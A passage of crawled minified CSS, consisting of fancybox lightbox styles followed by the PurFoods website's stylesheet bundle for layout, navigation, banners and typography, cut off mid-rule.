30px 0;background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid hsla(0,0%,100%,.4);font-size:14px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:transparent;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-button,.fancybox-infobar__body{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:after,.fancybox-button:before{content:"";pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:after,.fancybox-button[disabled]:before{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:transparent;border-top:2px solid currentColor;border-right:2px solid currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:after,.fancybox-button--close:before{content:"";display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:none;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:"";position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--left:after,.fancybox-arrow--right:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-slide>.fancybox-loading{border:6px solid hsla(0,0%,39%,.4);border-top:6px solid hsla(0,0%,100%,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-1turn);transform:rotate(-1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media(max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none!important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:none}.fancybox-button--pause:before,.fancybox-button--play:before{top:calc(50% - 6px);left:calc(50% - 4px);background:transparent}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-button--thumbs,.fancybox-thumbs{display:none}@media(min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.purfoods.com/bundles/css?v=zy3rZgiEEfmgBOONvizraR5fJWC0bxoa0bl6GCK3pFw1
body_size: 16638
content:
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,hr,dl,dt,dd,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figure,figcaption,hgroup,menu,footer,header,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,main{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-tadjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{height:auto;border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:""}.clearfix:after{clear:both}@media screen and (-webkit-min-deovice-pixel-ratio:0){select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"]{font-size:16px!important}}body{margin:0;font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;line-height:1.5em;color:#595a5b}p{margin:0 0 1.5em}a{color:#643279;text-decoration:none;font-weight:700;-webkit-transition:color .2s ease-in;-moz-transition:color .2s ease-in;-o-transition:color .2s ease-in;transition:color .2s ease-in}a:hover{color:#6e6e6e;text-decoration:underline}a:link img,a:visited img{border-style:none}img{max-width:100%}.img_round{border-radius:50%}h1,h1 a,.h1{font-size:3em;font-weight:400;margin-bottom:.75em;line-height:1.1em;color:#7e9d57;font-family:'PT Serif',serif}h2,h2 a,.h2{font-size:2.5em;margin-bottom:.75em;line-height:1.1em;font-weight:400;color:#7e9d57;font-family:'PT Serif',serif}h3,h3 a,.h3{font-size:1.4em;margin-bottom:.5em;line-height:1.3em;font-weight:700;color:#7e9d57}h4,h4 a,.h4{font-size:1.25em;margin-bottom:.5em;font-weight:700;color:#7e9d57}h5,h5 a,.h5{font-size:1em;margin-bottom:.5em;font-weight:700}h6,h6 a,.h6{font-size:1.1em;margin-bottom:0;font-weight:700}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none;font-size:1em;color:#643279}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:underline}p+div,p+fieldset{margin-top:1.5em}p+ul,p+ol{margin-top:-.125em;margin-bottom:1.5em}p+h2,ul+h2,ol+h2,aside+h2,p+h3,ul+h3,ol+h3,aside+h3,p+h4,ul+h4,ol+h4,aside+h4,p+h5,ul+h5,ol+h5,aside+h5,p+h6,ul+h6,ol+h6,aside+h6{margin-top:1.25em}.heading_line{margin-bottom:.5em;text-align:left}h1.heading_line{margin-bottom:.5em;text-align:left}.lead{font-size:1.6em;line-height:1.4em;font-family:'Open Sans',sans-serif;font-weight:200;margin-bottom:2em}hr{color:#ddd;background-color:#ddd;height:1px;border:0;width:100%;margin:2em 0;clear:both}blockquote{color:#a4721c;font-size:1.5em;line-height:1.4em;font-family:'PT Serif',serif;font-weight:400;font-style:italic;margin-bottom:.75em}blockquote p{margin-bottom:.75em}cite{margin:0;display:block;text-emphasis:none;font-style:normal}cite p{margin-bottom:1em}sup,sub{line-height:1em}strike{color:#999}iframe{margin:0 auto 1.5em auto;display:block;width:100%}code{font-size:1em;background:rgba(0,0,0,.085);border-radius:4px;padding:0 3px}pre code{display:block;background:#f4f6f9;font-family:Monaco,monospace;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;margin-bottom:2.5em;overflow:auto;width:100%;padding:1em;font-size:1.25em}pre{white-space:pre;padding:0;font-size:12px;line-height:1.4em}aside,figure{float:right;margin:0 0 1em 4%;width:33%;background:#f5f5f5;padding:.75em;font-size:.75em;line-height:1.333em;-moz-border-radius:0;border-radius:0}aside img,figure img{margin:0 0 1em}aside p{margin:0}dl{margin-bottom:1em}dt{font-weight:700}.mobile{display:none}.visuallyhidden{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.center{text-align:center}.cover{background:rgba(255,255,255,.5);left:0;right:0;top:0;bottom:0;color:#000}.first{float:left;margin-right:3.5%}.middle{float:left;margin-right:3.5%}.last{float:right}.group{margin-bottom:1.5em}.group:last-child{margin-bottom:0}.group_1of2,table.table_structure_2x td{width:48.25%}.group_1of3,table.table_structure_3x td{width:31%}.group_2of3{width:65.5%}.group_1of4,table.table_structure_4x td{width:22.375%}.group_3of4{width:74.125%}.group_1of5{width:17.2%}.group_2of5{width:37.9%}.group_3of5{width:58.6%}.group_4of5{width:79.3%}.group_1of6{width:13.75%}.group_5of6{width:82.75%}.group_1of7{width:11.28571428571429%}.group_2of7{width:26.07142857142858%}.group_3of7{width:40.85714285714287%}.group_4of7{width:55.64285714285716%}.group_5of7{width:70.42857142857145%}.group_6of7{width:85.21428571428574%}.group_1of8{width:9.4375%}.group_3of8{width:35.3125%}.group_5of8{width:61.1875%}.group_7of8{width:87.0625%}.wrapper{position:relative;margin:0 auto;max-width:1300px;padding:0 2%}.call_to_action section{margin-top:0;padding:3.5em 0;width:100%;border-top:1px solid #ddd;background-color:#fff;max-height:400px;background-position:center;background-repeat:no-repeat;background-size:cover}.call_to_action .group{margin-bottom:0}.call_to_action h4{color:#7e9d57;margin-bottom:.5em}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media_body{-ms-flex:1;flex:1;min-width:0;-ms-word-break:break-all;overflow-wrap:break-word;word-wrap:break-word}.media_right{-ms-flex-negative:0;flex-shrink:0;margin-left:.75rem}.media_left{margin-left:0;margin-right:.75rem}.no-flexbox .media{display:table;width:100%}.no-flexbox .media_body,.no-flexbox .media_right,.no-flexbox .media_left{display:table-cell}.no-flexbox .media_right{float:right}.site_header{background:#fff;position:relative;border-bottom:1px solid #ccc}.site_header .wrapper{position:relative}.site_header a.logo{margin:18px 15px 0 0;background:url(/images/purfoods-logo.svg);background-repeat:no-repeat;background-position:top left;background-size:139px 43px;width:139px;height:43px;float:left;display:block}.site_footer{clear:both;font-size:.875em;color:#666;padding:3em 0;background-color:#f5f5f5}.site_footer img{max-width:240px}.site_footer p+div,p+fieldset{margin-top:0}.nav_footer ul{list-style:none;line-height:2em;padding:0;margin:0 0 0}.nav_footer li{display:block;margin:0 .5em}.nav_footer a{display:inline;text-decoration:none}.nav_footer a hover{text-decoration:underline}.social ul{padding:0;margin-top:1em;float:none}.social li{margin-bottom:10px;padding:0 5px 0 0}.social p span{display:inline-block}.social i{color:#fff;background:#643279;border-radius:50%;width:40px;height:40px;text-align:center;padding-top:.3em;font-size:24px}.social i:hover{background:#6e6e6e}.social ul li{display:inline-block}.top_site{position:fixed;bottom:20px;right:20px;z-index:700000;display:none}.top_site a{color:#777;color:rgba(119,119,119,.6)}nav.nav_primary{float:right}nav.nav_primary ul{list-style:none;margin:0;padding:0;list-style-image:url([data-uri])}nav.nav_primary li>a{text-decoration:none}.nav_primary_btn{display:none;margin:.5em;color:#fff;text-decoration:none;font-size:1.3em}.nav_primary_btn:hover{color:#fff;text-decoration:none}.nav_overlay{height:100%;width:100%;background:#fff;position:fixed;overflow:auto;display:none;z-index:2000;-webkit-overflow-scrolling:touch}.nav_overlay::-webkit-scrollbar{display:none}.nav_overlay>ul{margin:0 0 4em 0;padding:0}.nav_overlay ul li{list-style:none;border-bottom:1px solid rgba(0,0,0,.3)}.nav_overlay ul li a{color:#652d88;text-decoration:none;display:block;text-align:left;font-size:20px;padding:14px;text-align:center}.nav_overlay ul li a:hover{background:rgba(0,0,0,.15)}.nav_overlay_close{display:block;color:#fff;text-decoration:none;position:absolute;right:0;top:0;font-size:28px;text-align:right;padding:15px 22px}.nav_overlay_close:hover{text-decoration:none;color:#fff}.nav_overlay h4{font-size:.9em;color:#fff;background:#06733e;padding:17px;margin-bottom:0;letter-spacing:1px;text-align:center}.nav_overlay ul li>ul{margin:0;padding:0;display:none}.nav_overlay ul li ul li{border-top:1px dotted #ddd;border-bottom:0}.nav_overlay ul li>ul li a{font-size:1.1em;padding:14px;color:#888}nav.nav_primary ul.parent>li{position:relative;display:block;float:left}nav.nav_primary ul.parent>li.nav_mobile{display:none}nav.nav_primary ul.parent>li>a{padding:2em .875em;text-align:center;display:block;color:#595a5b;font-weight:700;font-size:.9em}nav.nav_primary ul.parent>li>a:hover,nav.nav_primary ul.parent>li.drop_mega.hover>a{background:#f5f5f5}nav.nav_primary ul.parent>li>a i{color:#7ac143;margin-left:.125em;font-size:1.2em}nav.nav_primary ul.parent ul>li{border-bottom:1px solid #ddd;padding:.25em 0}nav.nav_primary ul.parent ul>li:last-child{border-bottom:none}nav.nav_primary ul.parent ul>li a{color:#595a5b}nav.nav_primary ul.parent ul>li a:hover{color:#bbb}nav.nav_primary ul.parent li.drop_mega{}nav.nav_primary ul.parent>li>ul{border-top:5px solid #7e9d57;width:300px;padding:.5em 1em;background:#fff;display:none;left:0;position:absolute;-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);z-index:3}nav.nav_primary ul.parent li.drop_mega>ul{width:650px;top:auto}nav.nav_primary ul.parent li.drop_mega>ul>li{padding:1em;float:left}nav.nav_primary ul.parent li.drop_mega>ul>li:first-child{width:40%}nav.nav_primary ul.parent li.drop_mega>ul>li:last-child{width:60%}nav.nav_primary ul.parent li.drop_mega>ul>li ul li{border-bottom:1px solid #ddd}nav.nav_primary ul.parent li.drop_mega>ul>li ul li a{color:#595a5b;font-weight:700;display:block;padding:.625em .75em;font-size:.9em}nav.nav_primary ul.parent li.drop_mega>ul>li ul li a:hover{background:#eee}nav.nav_primary ul.parent li.drop_mega>ul>li ul li:last-child a{border-bottom:0}.menu_feature a{position:relative;background-color:#000;display:block;text-align:center;color:#fff}.menu_feature img{opacity:.55}.menu_feature span{display:block}.menu_feature .text{display:block;position:absolute;width:85%;top:50%;left:50%;transform:translate(-50%,-50%)}.menu_feature .h3{color:#fff}.menu_feature .description{display:block;font-weight:normal;margin-bottom:.5em}.cta{float:right;margin-top:1.5em}.cta ul{list-style:none;margin:0;padding:0}.cta ul li{display:block;float:left;text-align:center}.cta ul li:last-child{margin-top:2px;margin-left:5px;font-weight:700;line-height:1.3em}.cta ul li .btn{margin-top:3px}.cta ul li span{display:block;color:#643279}.top_bar{background:#7e9d57}.top_bar ul{margin:0;padding:0;list-style:none}.top_bar li{float:left;font-size:.9em}.top_bar a{display:block;text-decoration:none;color:#fff}nav.nav_demographic{float:left}nav.nav_demographic li{margin-right:2px}nav.nav_demographic li:last-child{margin-right:0}nav.nav_demographic li a{padding:.5em 1.25em;background:#648240;font-weight:700}nav.nav_demographic li a:hover{background:#fff;color:#648240}nav.nav_secondary{float:right}nav.nav_secondary li:last-child a{padding-right:0}nav.nav_secondary li a{padding:.5em 1em;color:#fff}nav.nav_secondary li a:hover{color:rgba(255,255,255,.6)}.page_ind .ind,.page_case .case,.page_health .health{background-color:#fff;color:#643279}.nav_section{}.nav_section>ul{margin:0;list-style:none;padding:0;border:none;margin-bottom:2em;font-size:14px;line-height:1.3em}.nav_section h4{font-size:16px;padding:25px;padding-bottom:.5em;margin-bottom:0;text-transform:uppercase}.nav_section h4 a{color:#999}.nav_section>ul>li{border-bottom:1px solid #ddd}.nav_section>ul>li:first-child{border-top:1px solid #ddd}.nav_section>ul li a{text-decoration:none;display:block;padding:.5em 10px;color:#666}.nav_section>ul li a:hover{background-color:#f5f5f5}.nav_section>ul .selected{border-right:4px solid #643279;color:#643279;font-weight:700;background-color:#f5f5f5}.nav_section>ul ul{list-style:none;padding:0 0 0 10px;font-size:.9em;margin-bottom:5px}.nav_section>ul ul li a{padding:3px 7px}.nav_section ul .selected_parent{font-weight:700}.nav_section_btn{background:#666;display:none;cursor:pointer;-moz-border-radius:5px;border-radius:5px;margin-bottom:1.5em}.nav_section_btn a{color:#fff;text-decoration:none;font-weight:600;padding:.5em 1em;display:block;text-transform:uppercase}nav.nav_section.show{display:block}nav.page ul{text-align:center;padding:0}nav.page ul li{display:inline;margin:0 4px 0 0}nav.page ul li a{padding:4px 8px;font-size:14px;font-weight:700;border:1px solid #ccc;border-radius:4px;text-decoration:none;background:#f4f6f9}nav.page ul li a:hover,nav.page ul li a:focus{background:#f0f0f0;border-color:#ccc}nav.page ul li a:active,nav.page ul li a.current{background:#fff;border-color:#ccc}nav.breadcrumb{color:#666;font-size:.75em;margin-bottom:2em;padding:2em 0}nav.breadcrumb a{margin:0 5px;text-decoration:none;color:#999}nav.breadcrumb a:first-child{margin-left:0}nav.breadcrumb a:hover,nav.breadcrumb a:focus{color:#000}nav.breadcrumb a:active{color:#000}nav.breadcrumb strong{margin-left:5px;font-weight:700;color:#000}ol.tags{list-style:none;padding:0;margin:0 0 1.5em;font-size:.75em}ol.tags li{float:left;margin:0 5px 5px 0}ol.tags li a{text-decoration:none;background:#ccc;background:rgba(0,0,0,.2);float:left;padding:0 7px;font-weight:normal;color:#fff;-moz-border-radius:5px;border-radius:5px}ol.tags li a:hover,ol.tags li a:focus{background-color:#999}ol.tags li a:active{background-color:#ccc}.overlay-image{position:relative;width:100%}.overlay-image .image{display:block;width:100%;height:auto}.overlay-image .text{color:#fff;text-align:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%}.process img{border-radius:50%}.dataTables_wrapper .dataTables_filter{margin-bottom:1em}.team_grid{}.team_grid img{border-radius:50%;margin-bottom:1em}.team_grid .name{font-size:1.1em;margin:0}.team_grid .team_overlay .text{margin-top:0;line-height:1em}.team_grid .text a{font-size:.75em;margin-top:.75em;text-transform:uppercase;color:#595a5b;opacity:.5}.team_grid.list_grid>li.clear_even,.team_grid.list_grid>li.clear_third,.team_grid.list_grid>li.clear_fourth,.team_grid.list_grid>li.clear_fifth,.team_grid.list_grid>li.clear_sixth{margin:1em 0 1em 0}.intro{padding:2em 0;text-align:left}.intro h2{margin-bottom:.5em}.intro img{margin-bottom:1em}.intro .first{border-right:1px solid #ddd;padding-right:5%;margin:0}.intro .last{padding-left:5%;margin:0}.intro .group_1of2{width:50%}.start_modal{display:none;max-width:600px;text-align:center!important}.start_modal .btn-large{widtH:100%}.faq_modal{display:none;max-width:600px;text-align:left!important}.faq_modal p:first-child{text-align:center}.faq_modal h4{text-align:center}.faq_modal .btn-large{widtH:100%}.fa-ul{list-style-type:none;padding:0;margin-left:0!important}.fa-ul li{position:relative;padding-left:30px;margin-bottom:10px}.fa-ul li:before{position:absolute;top:0;left:0;font-family:FontAwesome;font-size:1.2em;content:"";color:#a4721c}.accordian{list-style:none;padding:0;margin:0;background:#fff;margin-bottom:2em}.accordian .category>div{display:none;padding:1em 1em;border-top:1px dashed #fff}.accordian .category>a{display:block;padding:1em 1em;margin:.3em 0;text-decoration:none;color:#643279;background:#fff;border:1px solid #ccc;position:relative;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.accordian .category>a:hover{background:#643279;color:#fff}.accordian .category>a.open{background:#643279;color:#fff}.accordian li.category .status{position:absolute;top:14px;right:14px;font-size:22px}.closed .fa-accord:before{content:"";color:#ccc;margin-right:.75em;font-size:22px}.open .fa-accord:before{content:"";color:#ccc;margin-right:.75em;font-size:22px}.accordian_list{margin:0;padding:0;list-style:none}.accordian_list li a{display:block;padding:1em 0;border-bottom:1px solid #ddd}.accordian_list li:last-child a{border-bottom:0}.menu_options h4{padding:2em}.cookie_notice{padding:.75em 30px .75em 30px;background-color:#ddd;position:fixed;z-index:10000000001;bottom:0;left:0;right:0}.cookie_notice>span{margin-right:.5em}.banner{color:#fff;z-index:0}.banner_content h1{color:#fff}.banner_content{position:absolute;bottom:150px;left:2.439024390244%;width:50%}.banner_content p:last-child{margin-bottom:0}.banner_img{height:480px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block}body.home .banner_img{height:600px}.banner_overlay{height:480px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block}.home_hero section{height:600px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center}.home_hero .banner_overlay{height:600px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block}.testimonials blockquote{color:#fff;padding:1.25em 3em;margin-top:1em;position:relative}.testimonials blockquote:before{content:"";position:absolute;top:0;left:20px;background:url(/images/quotation.png) no-repeat;width:38px;height:28px;background-size:38px 28px}.testimonials blockquote:after{content:"";position:absolute;bottom:0;right:20px;background:url(/images/quotation-right.png) no-repeat;width:38px;height:28px;background-size:38px 28px}.testimonials cite{margin-bottom:1.5em}.stats h3{text-decoration:none;font-size:3em;color:#643279}section header,article header{}section footer,article footer{border-top:1px solid #ccc;font-size:.875em;padding:1em 0;color:#888;margin-top:3em}section footer img{float:left;margin:0 10px 0 0}.well{display:block;padding:15px 15px;background:#fff;border-radius:4px;-moz-box-shadow:inset 0 0 5px #ccc;-webkit-box-shadow:inset 0 0 5px #ccc;box-shadow:inset 0 0 5px #ccc;margin-bottom:2em}.platform{display:block;padding:15px 15px;background:#fff;border-radius:4px;-moz-box-shadow:0 0 4px #999;-webkit-box-shadow:0 0 4px #999;box-shadow:0 0 4px #999;margin-bottom:2em}.comments{margin-top:5em}.item_image{margin-bottom:.5em}.item_title{font-size:1.25em;margin-bottom:.5em}.item_description{margin-bottom:.5em}.landing .meal_options h3{text-decoration:none;font-size:1.5em;margin:0;padding:0;color:#643279}.landing .structure>.first,.structure>.middle,.structure>.last{margin-bottom:0}.landing .site_header a.logo{float:none;display:block;text-align:center;margin:1em auto}.landing .login{margin-top:1.25em}.landing .login ul{list-style:none;margin:0;padding:0}.landing .login ul li{display:block;float:left;font-size:1.25em;color:#fff;text-align:center;font-weight:bold;line-height:1.25em}.landing ul li:last-child{margin-left:15px}.landing .login ul li .btn{margin-top:3px}.landing ul li span{display:block}.landing .banner_content{text-align:left;width:55%}.banner_content.banner_content_form{width:95.121951219512%}.inset{padding:2rem}.inset_right_large{padding-right:4rem}.inset_right{padding-right:2rem}.inset_right_small{padding-right:.5rem}.inset_left_large{padding-left:4rem}.inset_left{padding-left:2rem}.inset_left_small{padding-left:.5rem}.inset_top_large{padding-top:4rem}.inset_top{padding-top:2rem}.inset_top_small{padding-top:.5rem}.inset_bottom_large{padding-bottom:4rem}.inset_bottom{padding-bottom:2rem}.inset_bottom_small{padding-bottom:.5rem}.outset{margin:2rem}.outset_right_large{margin-right:4rem}.outset_right{margin-right:2rem}.outset_right_small{margin-right:.5rem}.outset_left_large{margin-left:4rem}.outset_left{margin-left:2rem}.outset_left_small{margin-left:.5rem}.outset_top_large{margin-top:4rem}.outset_top{margin-top:2rem}.outset_top_small{margin-top:.5rem}.outset_bottom_large{margin-bottom:4rem}.outset_bottom{margin-bottom:2rem}.outset_bottom_small{margin-bottom:.5rem}.page_banner{position:relative;margin-bottom:0}.page_banner .overlay{position:absolute;background:rgba(0,0,0,.25);width:100%;height:100%;top:0;left:0}.page_banner img{width:100%}.page_video .fluid_video{margin-bottom:0}.page_video .last{margin-left:1em}img[align=left],img.img_left{float:left;margin:0 1em 1em 0;max-width:40%}img[align=right],img.img_right{float:right;margin:0 0 1em 1em;max-width:40%}.fluid_video{margin-bottom:1.5em}.fluid_map{width:100%;height:0;padding-top:60%;position:relative;margin-bottom:1.5em}.fluid_map iframe{width:100%;height:100%;position:absolute;top:0;right:0;left:0;bottom:0}.fluid_map img{max-width:none}ul.login_links{position:fixed;top:0;right:0;margin:0;padding:4px;list-style:none;font-size:12px}.login_links li{float:right;margin-left:.5em}.login_links li>a{line-height:1;padding:.333em .5em;text-decoration:none;background-color:#888;background:rgba(0,0,0,.5);border:1px solid #666;-moz-border-radius:4px;border-radius:4px;color:#fff}.location_results{padding:1em;border:1px solid #ccc;font-size:.875em}.location_results ol{list-style:none;margin:0;padding:0;line-height:1.5em;width:100%}.location_results ol li{list-style:none;margin:0;display:inline-block;width:100%}.location_results ol li div{float:left;width:80%}.location_results img{float:left;margin-right:5%;max-width:15%}.video_link{display:block;margin-bottom:1em}.video_link .video_thumb{position:relative;display:block;margin-bottom:.5em}.video_link .video_play{position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%);color:rgba(255,0,0,.8);font-size:5em;line-height:1em}.video_link:hover .video_play{color:rgba(255,0,0,.4)}a[href$="pdf"]:after{content:' (.pdf)'}a[href$="xls"]:after{content:' 